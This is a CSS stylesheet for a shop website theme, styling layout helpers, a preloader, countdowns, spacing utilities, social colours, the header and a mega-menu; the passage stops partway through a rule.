.line-height-1 {
  line-height: 1;
}

/*----------------------------------------*/
/*    02 - Global - Helper
/*----------------------------------------*/
/*--- Custom Container, row and col  ---*/
@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
  }
}

.container.custom-area {
  padding-right: 15px;
  padding-left: 15px;
}

.container.custom-area .row {
  margin-right: -15px;
  margin-left: -15px;
}

.container.custom-area .col-custom {
  padding-right: 15px;
  padding-left: 15px;
}

.container.custom-area-2 .col-custom {
  padding-right: 15px;
  padding-left: 15px;
}

.container-fluid {
  padding: 0 50px;
}

.container-fluid .row {
  margin-right: -15px;
  margin-left: -15px;
}

.container-fluid .col-custom {
  padding-right: 15px;
  padding-left: 15px;
}

@media (max-width: 1199px) {
  .container-fluid {
    padding: 0 20px;
  }
}

@media (max-width: 767px) {
  .container-fluid {
    padding: 0 15px;
  }
}

/*-- Boxed Home Layout --*/
.boxed-layout {
  -webkit-box-shadow: -3px 0 50px -2px rgba(0, 0, 0, 0.14);
          box-shadow: -3px 0 50px -2px rgba(0, 0, 0, 0.14);
  max-width: 90%;
  margin: auto;
}

/* --- Preloader---*/
#preloader {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ffffff;
  z-index: 99999999;
}

.preloader {
  display: inline-block;
  padding: 0px;
  text-align: left;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

@-webkit-keyframes scale-2 {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 0;
  }
  50% {
    -webkit-transform: scale(0.7);
            transform: scale(0.7);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
}

@keyframes scale-2 {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 0;
  }
  50% {
    -webkit-transform: scale(0.7);
            transform: scale(0.7);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
}

.preloader .spinner.spinner-3:before {
  width: 50px;
  height: 50px;
  border-color: #E72463;
  top: 0px;
  left: 0px;
  -webkit-animation: scale-2 .8s linear 0s infinite;
          animation: scale-2 .8s linear 0s infinite;
}

.preloader .spinner.spinner-3:after {
  width: 50px;
  height: 50px;
  border-color: #E72463;
  top: 0;
  left: 0;
  opacity: 0;
  -webkit-animation: scale-2 .8s linear 0.5s infinite;
          animation: scale-2 .8s linear 0.5s infinite;
}

.spinners .spinner-block {
  width: 50px;
  text-align: center;
  margin-right: 83px;
  line-height: 30px;
}

.spinners .spinner-block:nth-child(5n) {
  margin-right: 0px;
}

.spinner {
  position: relative;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 30px;
  color: #ffffff;
}

.spinner:before, .spinner:after {
  content: "";
  display: block;
  position: absolute;
  border-width: 4px;
  border-style: solid;
  border-radius: 50%;
}

/* --- Section title ---*/
.section-title .section-title-1 {
  color: #00400d;
  font-size: 22px;
  font-weight: 600;
  line-height: 34px;
  display: inline-block;
  letter-spacing: 3px;
  margin: 0 0 15px 0;
  position: relative;
  font-family: "Great Vibes", cursive;
}

@media (max-width: 479px) {
  .section-title .section-title-1 {
    font-size: 18px;
    line-height: 22px;
  }
}

.section-title .section-title-3 {
  font-size: 36px;
  font-family: "Josefin Slab", serif;
  font-weight: 700;
  margin-bottom: 0px;
  padding-bottom: 25px;
  text-transform: uppercase;
}

@media (max-width: 991px) {
  .section-title .section-title-3 {
    font-size: 32px;
    padding-bottom: 20px;
  }
}

@media (max-width: 575px) {
  .section-title .section-title-3 {
    font-size: 30px;
  }
}

@media (max-width: 479px) {
  .section-title .section-title-3 {
    font-size: 20px;
    line-height: 24px;
    padding-bottom: 10px;
  }
}

.section-title .section-title-2 {
  font-size: 28px;
  font-family: "Josefin Slab", serif;
  /* font-family: "Poppins", sans-serif; */
  font-weight: 700;
  color: #000;
  margin-bottom: 15px;
  text-transform: uppercase;
}

@media (max-width: 575px) {
  .section-title .section-title-2 {
    font-size: 24px;
  }
}

@media (max-width: 575px) {
  .section-title .section-title-2 {
    font-size: 18px;
    line-height: 24px;
    padding-bottom: 10px;
  }
}

.section-title .section-title-large {
  font-size: 46px;
  font-family: "Josefin Slab", serif;
  font-weight: 600;
}

@media (max-width: 767px) {
  .section-title .section-title-large {
    font-size: 70px;
  }
}

@media (max-width: 575px) {
  .section-title .section-title-large {
    font-size: 60px;
  }
}

@media (max-width: 479px) {
  .section-title .section-title-large {
    font-size: 40px;
  }
}

.section-title2 > p {
  margin: 0 auto 35px auto;
  font-style: italic;
  color: #c9c9c9;
  max-width: 720px;
  text-align: center;
}

.section-title2.bl-color > h3 {
  color: #444;
}

.section-title2.bl-color > p {
  color: #222;
}

/* ---Spacing Between Two Row---*/
.product-slider .slick-slide div:not(:last-child) .product-item {
  padding-bottom: 55px;
}

/*-- Scroll To Top --*/
.scroll-to-top {
  background-color: #00400d;
  color: #ffffff;
  position: fixed;
  right: 50px;
  top: 0%;
  width: 50px;
  height: 50px;
  line-height: 50px;
  z-index: 999;
  font-size: 16px;
  overflow: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  opacity: 0;
  visibility: hidden;
  border-radius: 50%;
  -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14);
          box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.14);
  -webkit-transition: .9s;
  -o-transition: .9s;
  transition: .9s;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 600;
}

.scroll-to-top.show {
  opacity: 1;
  visibility: visible;
  top: 98%;
  -webkit-transform: translateY(-98%);
      -ms-transform: translateY(-98%);
          transform: translateY(-98%);
}

.scroll-to-top:hover {
  background-color: #000000;
  color: #ffffff;
}

/* ---Range Slider--- */
.ui-slider-horizontal .ui-slider-range {
  background: #000000;
  height: 2px;
}

.ui-slider-horizontal {
  height: 2px;
  background: #dbdbdb;
  border: none;
  width: 92%;
  margin: 0 auto;
  margin-bottom: 22px;
}

.ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
  background: #ffffff;
  width: 15px;
  height: 15px;
  top: -7px;
  cursor: pointer;
  border-radius: 50%;
  border: 2px solid #E72463;
}

.ui-state-default:focus, .ui-widget-content .ui-state-default:focus, .ui-widget-header .ui-state-default:focus {
  outline: none;
  border-radius: 100%;
}

.widget-list {
  margin-bottom: 30px;
}

.widget-list form {
  padding-top: 10px;
}

.widget-list form input {
  background: none;
  border: none;
  font-size: 14px;
  text-align: right;
  line-height: 31px;
  width: 100px;
}

.widget-list form button {
  height: 30px;
  line-height: 30px;
  padding: 0 20px;
  text-transform: capitalize;
  color: #ffffff;
  background: #000000;
  border: 0;
  border-radius: 30px;
}

.widget-list form button:hover {
  background: #00400d;
}

/* ---Countdown--- */
.countdown-wrapper {
  margin-bottom: 10px;
  padding: 20px;
  background-color: #ffffff;
  width: 630px;
  margin: 0 auto;
}

@media (max-width: 767px) {
  .countdown-wrapper {
    width: 440px;
  }
}

@media (max-width: 479px) {
  .countdown-wrapper {
    width: 280px;
  }
}

.countdown-wrapper .single-countdown {
  background: none;
  display: inline-block;
  height: auto;
  line-height: 1;
  padding: 0 15px;
  position: relative;
  width: auto;
  color: #999;
  display: inline;
  font-size: 14px;
  font-weight: normal;
}

@media (max-width: 575px) {
  .countdown-wrapper .single-countdown {
    padding: 0 5px;
    margin-bottom: 10px;
  }
}

.countdown-wrapper .single-countdown:last-child {
  margin-right: 0;
}

.countdown-wrapper .single-countdown:last-child:after {
  display: none;
}

.countdown-wrapper .single-countdown:after {
  content: ':';
  display: block;
  font-size: 28px;
  position: absolute;
  right: 0;
  bottom: 10px;
}

@media (max-width: 575px) {
  .countdown-wrapper .single-countdown:after {
    display: none;
  }
}

.countdown-wrapper .single-countdown .single-countdown_time {
  font-size: 40px;
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  line-height: 40px;
  color: #555555;
  margin-right: 10px;
}

@media (max-width: 767px) {
  .countdown-wrapper .single-countdown .single-countdown_time {
    font-size: 30px;
  }
}

@media (max-width: 575px) {
  .countdown-wrapper .single-countdown .single-countdown_time {
    font-size: 20px;
    margin-right: 5px;
  }
}

.countdown-wrapper .single-countdown .single-countdown_text {
  font-size: 14px;
  line-height: 16px;
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  color: #999999;
}

@media (max-width: 575px) {
  .countdown-wrapper .single-countdown .single-countdown_text {
    font-size: 12px;
  }
}

.countdown-style-2 .single-countdown {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-right: 5px;
  width: 60px;
  height: 60px;
  background-color: transparent;
  border-radius: 5px;
  border: 2px solid #000000;
}

.countdown-style-2 .single-countdown:last-child {
  margin-right: 0;
}

.countdown-style-2 .single-countdown .single-countdown_time {
  font-size: 14px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  line-height: 16px;
  color: #000000;
  margin-bottom: 5px;
}

.countdown-style-2 .single-countdown .single-countdown_text {
  font-size: 14px;
  line-height: 16px;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  color: #000000;
}

@media (max-width: 479px) {
  .countdown-style-2 .single-countdown .single-countdown_text {
    font-size: 14px;
  }
}

/* ---Section Space--- */
.mt-no-text {
  margin-top: 100px;
}

@media (max-width: 991px) {
  .mt-no-text {
    margin-top: 80px;
  }
}

@media (max-width: 479px) {
  .mt-no-text {
    margin-top: 50px;
  }
}

.mt-text-2 {
  margin-top: 30px;
}

@media (max-width: 991px) {
  .mt-text-2 {
    margin-top: 46px;
  }
}

@media (max-width: 479px) {
  .mt-text-2 {
    margin-top: 20px;
  }
}

.mt-text-3 {
  margin-top: 72px;
}

@media (max-width: 991px) {
  .mt-text-3 {
    margin-top: 73px;
  }
}

@media (max-width: 479px) {
  .mt-text-3 {
    margin-top: 43px;
  }
}

.mb-text-3 {
  margin-bottom: 93px;
}

@media (max-width: 991px) {
  .mb-text-3 {
    margin-bottom: 73px;
  }
}

@media (max-width: 479px) {
  .mb-text-3 {
    margin-bottom: 43px;
  }
}

.mt-text-4 {
  margin-top: 80px;
}

@media (max-width: 991px) {
  .mt-text-4 {
    margin-top: 60px;
  }
}

@media (max-width: 479px) {
  .mt-text-4 {
    margin-top: 30px;
  }
}

.mt-text-5 {
  margin-top: 70px;
}

@media (max-width: 991px) {
  .mt-text-5 {
    margin-top: 50px;
  }
}

@media (max-width: 479px) {
  .mt-text-5 {
    margin-top: 20px;
  }
}

.mt-text-6 {
  margin-top: 98px;
}

@media (max-width: 991px) {
  .mt-text-6 {
    margin-top: 78px;
  }
}

@media (max-width: 479px) {
  .mt-text-6 {
    margin-top: 48px;
  }
}

.pt-text-3 {
  padding-top: 60px;
}

@media (max-width: 991px) {
  .pt-text-3 {
    padding-top: 73px;
  }
}

@media (max-width: 479px) {
  .pt-text-3 {
    padding-top: 43px;
  }
}

.pb-text-4 {
  padding-bottom: 98px;
}

@media (max-width: 991px) {
  .pb-text-4 {
    padding-bottom: 78px;
  }
}

@media (max-width: 479px) {
  .pb-text-4 {
    padding-bottom: 48px;
  }
}

.pt-no-text {
  padding-top: 100px;
}

@media (max-width: 991px) {
  .pt-no-text {
    padding-top: 80px;
  }
}

@media (max-width: 575px) {
  .pt-no-text {
    padding-top: 50px;
  }
}

.pt-no-text {
  padding-bottom: 100px;
}

@media (max-width: 991px) {
  .pt-no-text {
    padding-bottom: 80px;
  }
}

@media (max-width: 575px) {
  .pt-no-text {
    padding-bottom: 50px;
  }
}

.mb-30 {
  margin-bottom: 30px;
}

.mt-30 {
  margin-top: 30px;
}

.pb-30 {
  padding-bottom: 30px;
}

.pt-60 {
  padding-top: 60px;
}

.pt-30 {
  padding-top: 30px;
}

.mrl-50 {
  margin-right: 50px;
  margin-left: 50px;
}

@media (max-width: 1199px) {
  .mrl-50 {
    margin-right: 20px;
    margin-left: 20px;
  }
}

@media (max-width: 767px) {
  .mrl-50 {
    margin-right: 15px;
    margin-left: 15px;
  }
}

.pt-40 {
  padding-top: 40px;
}

.pb-40 {
  padding-bottom: 40px;
}

/*--- Image Hover Style ---*/
.hover-style {
  display: block;
  overflow: hidden;
}

.hover-style img {
  -webkit-transform: scale(1.01) rotate(0.05deg);
      -ms-transform: scale(1.01) rotate(0.05deg);
          transform: scale(1.01) rotate(0.05deg);
  -webkit-transition: all .6s ease-in-out;
  -o-transition: all .6s ease-in-out;
  transition: all .6s ease-in-out;
}

.hover-style .overlay-1 {
  position: absolute;
  left: 0;
  top: 0;
  opacity: 0.3;
  content: "";
  background-color: #00400d;
  width: 100%;
  height: 100%;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

@media (max-width: 768px) {
	.hover-style .overlay-1{
		opacity: .5 !important;
	}
	.hover-style .overlay-txt{
		opacity: 1 !important;
	}
	.hover-style .overlay-txt h2{
		font-size: 25px;
	}
}

.hover-style .overlay-txt {
  position: absolute;
  left: 50%;
  top: 50%;
  opacity: 1;
  transform: translate(-50%, -50%);
  color: #fff;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.hover-style .overlay-txt h2{
  color: #fff;
}

/* .cta-section h1, p{
  color: #fff;
} */

.hover-style:hover img {
  -webkit-transform: scale(1.05) rotate(0.05deg);
      -ms-transform: scale(1.05) rotate(0.05deg);
          transform: scale(1.05) rotate(0.05deg);
  -webkit-transition: all .6s ease-in-out;
  -o-transition: all .6s ease-in-out;
  transition: all .6s ease-in-out;
}

.hover-style:hover .overlay-1 {
  opacity: .5;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}
.hover-style:hover .overlay-txt {
  opacity: 1;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

/* ---Nice Select Customization--- */
.myniceselect.nice-select {
  padding: 0;
  margin: 0;
  height: auto;
  line-height: auto;
}

.myniceselect.nice-select span {
  height: 40px;
  line-height: 40px;
  display: inline-block;
  padding: 0 20px;
}

.myniceselect.nice-select .list {
  width: 100%;
}

.myniceselect.nice-select.wide span {
  width: 100%;
}

/*--- Swiper Pagination Style ---*/
.swiper-pagination.default-pagination {
  position: relative;
  bottom: 0px;
  line-height: 14px;
}

.swiper-pagination.default-pagination .swiper-pagination-bullet {
  width: 13px;
  height: 13px;
  border: 2px solid #000000;
  background: transparent;
  opacity: 1;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  outline: 0px;
}

.swiper-pagination.default-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: #00400d;
  border-color: #00400d;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.swiper-pagination.default-pagination .swiper-pagination-bullet:hover {
  background: #00400d;
  border-color: #00400d;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

@media (max-width: 991px) {
  .swiper-pagination.default-pagination .swiper-pagination-bullet {
    display: inline-block;
    width: 12px;
    height: 12px;
  }
}

@media (max-width: 479px){
	.product-row.row .product-slider{
		margin-bottom: 12px !important;
	}
	.swiper-pagination.default-pagination{
		bottom: -14px !important;
	}
	.single-product{
		background: #fff !important;
	}
}



/*--- Swiper Navigation Style ---*/
.intro11-carousel-wrap .swiper-button-prev, .intro11-carousel-wrap .swiper-button-next {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-transition-duration: 400ms;
       -o-transition-duration: 400ms;
          transition-duration: 400ms;
}

.intro11-carousel-wrap .swiper-button-prev:focus, .intro11-carousel-wrap .swiper-button-next:focus {
  border: 0px;
  outline: 0px;
}

.intro11-carousel-wrap .swiper-button-prev:after, .intro11-carousel-wrap .swiper-button-next:after {
  display: none;
}

.intro11-carousel-wrap .swiper-button-prev i, .intro11-carousel-wrap .swiper-button-next i {
  font-size: 30px;
  color: #000000;
}

.intro11-carousel-wrap .swiper-button-prev i:hover, .intro11-carousel-wrap .swiper-button-next i:hover {
  color: #E72463;
}

@media (max-width: 575px) {
  .intro11-carousel-wrap .swiper-button-prev i, .intro11-carousel-wrap .swiper-button-next i {
    font-size: 20px;
  }
}

.intro11-carousel-wrap .swiper-button-prev {
  left: 50px;
}

@media (max-width: 1199px) {
  .intro11-carousel-wrap .swiper-button-prev {
    left: 20px;
  }
}

.intro11-carousel-wrap .swiper-button-next {
  right: 50px;
}

@media (max-width: 1199px) {
  .intro11-carousel-wrap .swiper-button-next {
    right: 20px;
  }
}

.intro11-carousel-wrap:hover .swiper-button-prev, .intro11-carousel-wrap:hover .swiper-button-next {
  opacity: 1;
  visibility: visible;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-transition-duration: 400ms;
       -o-transition-duration: 400ms;
          transition-duration: 400ms;
}

.intro11-carousel-wrap.arrow-style-2 .swiper-button-prev {
  left: 1px;
}

@media (max-width: 1199px) {
  .intro11-carousel-wrap.arrow-style-2 .swiper-button-prev {
    left: 1px;
  }
}

.intro11-carousel-wrap.arrow-style-2 .swiper-button-next {
  right: 0px;
}

@media (max-width: 1199px) {
  .intro11-carousel-wrap.arrow-style-2 .swiper-button-next {
    right: 0px;
  }
}

.intro11-carousel-wrap.arrow-style-3 .swiper-button-prev {
  left: 15px;
}

@media (max-width: 767px) {
  .intro11-carousel-wrap.arrow-style-3 .swiper-button-prev {
    left: 1px;
  }
}

.intro11-carousel-wrap.arrow-style-3 .swiper-button-next {
  right: 15px;
}

@media (max-width: 767px) {
  .intro11-carousel-wrap.arrow-style-3 .swiper-button-next {
    right: 0px;
  }
}

/* ---Bootstrap No Gutters--- */
.no-gutters {
  margin-right: 0px;
  margin-left: 0px;
}

/* ---Tooltip--- */
.tooltip {
  z-index: 10;
}

.tooltip-inner {
  padding: 0 10px;
  height: 25px;
  line-height: 22px;
  text-align: center;
  border-radius: 2px;
  font-size: 10px;
  background-color: #E72463;
  text-indent: 0;
}

.tooltip.bs-tooltip-auto[x-placement^=top] .tooltip-arrow::before,
.tooltip.bs-tooltip-top .arrow::before {
  content: "";
  border-width: 5px 5px 0;
}

.tooltip.bs-tooltip-auto[x-placement^=top] .tooltip-arrow::before,
.tooltip.bs-tooltip-top .tooltip-arrow::before {
  border-top-color: #E72463;
}

.bs-tooltip-auto[x-placement^=bottom] .tooltip-arrow::before,
.bs-tooltip-bottom .tooltip-arrow::before {
  border-bottom-color: #E72463;
}

.tooltip.bs-tooltip-auto[x-placement^=right] .tooltip-arrow::before,
.tooltip.bs-tooltip-right .tooltip-arrow::before {
  border-right-color: #E72463;
}

.bs-tooltip-auto[x-placement^=left] .tooltip-arrow::before,
.bs-tooltip-left .tooltip-arrow::before {
  border-left-color: #E72463;
}

.product-rating i {
  font-size: 16px;
  color: #00400d;
}

/* --- Pagination --- */
@media (max-width: 479px) {
  .pagination {
    margin-bottom: 10px;
  }
}

.pagination ul li {
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: #f1f1f1;
  border-radius: 3px;
  margin-left: 3px;
}

.pagination ul li:first-child {
  margin-left: 0;
}

.pagination ul li a {
  display: block;
  border-radius: 3px;
}

.pagination ul li a:hover {
  background: #00400d;
  color: #ffffff;
}

.pagination ul li.current {
  background: #00400d;
  color: #ffffff;
}

.pagination ul li.next {
  width: 40px;
}

/* ---Google Maps--- */
.google-map-area #googleMap {
  width: 100%;
  height: 500px;
}

@media (max-width: 767px) {
  .google-map-area #googleMap {
    height: 400px;
  }
	.woocommerce .woocommerce-ordering{
		margin: 33px 0 1em -86px !important;
	}
}

@media (max-width: 768px) {
	.product-area .single-product .product-content .product-cart{
		visibility: visible !important;
		opacity: 1 !important;
		padding: 8px 15px;
		border-radius: 0;
		color: #fff !important;
		background-color: #00400d;
		left: 43% !important;
		bottom: -10% !important;
	}
}

@media (max-width: 575px) {
  .google-map-area #googleMap {
    height: 400px;
  }
	.product-area .single-product .product-image{
		width: 50%;
		margin: auto;
	}
}

@media (max-width: 425px) {
	.product-area .single-product .product-image{
		width: 80%;
		margin: auto;
	}
	.product-area .single-product .product-content .product-cart{
		bottom: -4% !important;
	}
}

/* --- Social Widgets --- */
.widget-social a {
  height: 30px;
  width: 30px;
  line-height: 30px;
  font-size: 16px;
  text-align: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 50%;
}

/* --- Quantity --- */
.quantity-with_btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  vertical-align: middle;
}

.quantity {
  margin-right: 10px;
}

.quantity .cart-plus-minus {
  position: relative;
  width: 150px;
  text-align: left;
  height: 45px;
  overflow: hidden;
}

.quantity .cart-plus-minus > .cart-plus-minus-box {
  border: 1px solid #dddddd;
  height: 45px;
  text-align: center;
  width: 150px;
  background: #ffffff;
  font-size: 16px;
  font-weight: 600;
}

.quantity .cart-plus-minus > .qtybutton {
  cursor: pointer;
  position: absolute;
  text-align: center;
  font-size: 14px;
  line-height: 14px;
  font-weight: 600;
  width: 35px;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  vertical-align: middle;
  color: #000000;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.quantity .cart-plus-minus > .qtybutton:hover {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  background-color: #00400d;
  color: #ffffff;
}

.quantity .cart-plus-minus > .qtybutton.dec {
  top: 50%;
  left: 0%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  border-right: 1px solid #dddddd;
}

.quantity .cart-plus-minus > .qtybutton.inc {
  top: 50%;
  right: 0%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  border-left: 1px solid #dddddd;
}

/*----------------------------------------*/
/*    03 - Global - Color
/*----------------------------------------*/
.primary-color {
  color: #E72463;
}

.facebook-color {
  color: #3B5998;
}

.facebook-color:hover {
  color: #00400d;
}

.twitter-color {
  color: #55ACEE;
}

.twitter-color:hover {
  color: #00400d;
}

.linkedin-color {
  color: #2867B2;
}

.linkedin-color:hover {
  color: #00400d;
}

.pinterest-color {
  color: #DF0022;
}

.pinterest-color:hover {
  color: #00400d;
}

.youtube-color {
  color: #c4302b;
}

.youtube-color:hover {
  color: #00400d;
}

.vimeo-color {
  color: #86c9ef;
}

.vimeo-color:hover {
  color: #00400d;
}

/*-- Social Color Background --*/
.facebook-color-bg {
  background-color: #3B5998;
  color: #ffffff;
}

.facebook-color-bg:hover {
  background-color: #E72463;
  color: #ffffff;
}

.twitter-color-bg {
  background-color: #55ACEE;
  color: #ffffff;
}

.twitter-color-bg:hover {
  background-color: #E72463;
  color: #ffffff;
}

.linkedin-color-bg {
  background-color: #2867B2;
  color: #ffffff;
}

.linkedin-color-bg:hover {
  background-color: #E72463;
  color: #ffffff;
}

.pinterest-color-bg {
  background-color: #DF0022;
  color: #ffffff;
}

.pinterest-color-bg:hover {
  background-color: #E72463;
  color: #ffffff;
}

.youtube-color-bg {
  background-color: #c4302b;
  color: #ffffff;
}

.youtube-color-bg:hover {
  background-color: #E72463;
  color: #ffffff;
}

.vimeo-color-bg {
  background-color: #86c9ef;
  color: #ffffff;
}

.vimeo-color-bg:hover {
  background-color: #E72463;
  color: #ffffff;
}

/*-- Template Background --*/
.black-bg {
  background: #1b1b1b;
}

.black-dark-bg {
  background: #000000;
}

.gray-bg {
  background: #f8f8f8;
}

.red {
  background: red no-repeat center;
  background-size: initial;
}

.green {
  background: green no-repeat center;
  background-size: initial;
}

.blue {
  background: blue no-repeat center;
  background-size: initial;
}

.yellow {
  background: yellow no-repeat center;
  background-size: initial;
}

.white {
  background: white no-repeat center;
  background-size: initial;
}

.gold {
  background: gold no-repeat center;
  background-size: initial;
}

/*----------------------------------------*/
/*    04 - Layout - Header
/*----------------------------------------*/
/*-- Main Header Area --*/
.main-header-area .header-logo img {
  width: 100px;
    padding: 10px 0;
}

/* ---Sticky Header--- */
.header-sticky.header-transparent {
  position: fixed;
  width: 100%;
  z-index: 99;
}

@media (max-width: 767px) {
  .header-sticky.header-transparent {
    position: relative;
  }
}

.header-sticky.sticky {
  -webkit-animation: 800ms ease-in-out 0s normal none 1 running slideInDown;
          animation: 800ms ease-in-out 0s normal none 1 running slideInDown;
  left: 0;
  position: fixed;
  background-color: #00400d;
  -webkit-box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 1px 5px 0px rgba(0, 0, 0, 0.2);
  right: 0;
  top: 0;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  z-index: 99;
}

/* ---Main Menu--- */
.main-nav > ul > li {
  display: inline-block;
  position: relative;
  padding: 30px 0;
}

.main-nav > ul > li:hover .dropdown-hover {
  visibility: visible;
  opacity: 1;
  top: 100%;
}

.main-nav > ul > li:hover .dropdown-hover-2 {
  visibility: visible;
  opacity: 1;
  top: 100%;
}

.main-nav > ul > li > a {
  display: block;
  padding: 8px 16px;
  font-size: 15px;
  text-transform: capitalize;
  font-family: "Poppins", sans-serif;
  font-weight: 500;
  line-height: 18px;
  color: #fff;
}


.main-nav > ul > li > a.active {
  font-weight: 600;
}

.main-nav > ul > li > a:hover {
  font-weight: 600;
}

.main-nav > ul > li > a i {
  margin-left: 0px;
  font-size: 15px;
  vertical-align: middle;
}

.main-nav > ul > li > a .menu-text {
  position: relative;
}

@media (max-width: 1095px) {
  .main-nav > ul > li > a{
  padding: 8px 10px;
  }
}

@media (max-width: 1071px) {
  .container-fluid .col-custom{
    padding-left: 0;
  }
}

@media (max-width: 991px) {
  .header-right-area.main-nav > ul > li.sidemenu-wrap{
    margin-right: 25px;
  }
}


/*--- Dropdwon ---*/
.dropdown-submenu {
  background: #ffffff;
  padding: 20px 0 24px;
  width: 230px;
  -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
          box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
  border-bottom: 3px solid #00400d;
}

.dropdown-submenu > li > a {
  padding: 10px 20px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  text-transform: capitalize;
  font-family: "Poppins", sans-serif;
  line-height: 18px;
  position: relative;
  color: #000000;
  font-size: 14px;
  font-weight: 400;
}

.dropdown-submenu > li > a:hover {
  color: #fff;
  background-color: #00400d;
}

.dropdown-submenu > li > a.active {
  color: #E72463;
}

.dropdown-submenu > li > a > i {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 2%;
  font-size: 15px;
  padding-right: 15px;
}

.dropdown-hover {
  position: absolute;
  top: 110%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .3s linear 0.2s;
  -o-transition: all .3s linear 0.2s;
  transition: all .3s linear 0.2s;
  z-index: 999;
}

.dropdown-hover-2 {
  position: absolute;
  top: 110%;
  right: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .3s linear 0.2s;
  -o-transition: all .3s linear 0.2s;
  transition: all .3s linear 0.2s;
  z-index: 999;
}

/*--- Mega-Menu ---*/
.mega-menu {
  background: #ffffff;
  width: 700px;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  padding: 20px 0;
  -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
          box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
  border-bottom: 3px solid #E72463;
}

@media (max-width: 1199px) {
  .mega-menu {
    left: 100%;
  }
}

.mega-menu .menu-colum {
  width: 33.333333%;
  padding: 10px;
  float: left;
}

.mega-menu .menu-colum ul li .mega-menu-text {
  position: relative;
  font-size: 18px;
  font-family: "Poppins", sans-serif;
  display: table-caption;
  padding: 0px 20px 0px 0px;
  margin: 0px 0px 10px 20px;
}

.mega-menu .menu-colum ul li .mega-menu-text:after {
  position: absolute;
  left: 0;
  bottom: 0;
  margin: auto;
  width: 100%;
  border-bottom: 2px solid #E72463;
  content: "";
  z-index: 1;
}

.mega-menu .menu-colum ul li a {
  padding: 10px 20px;
  display: block;
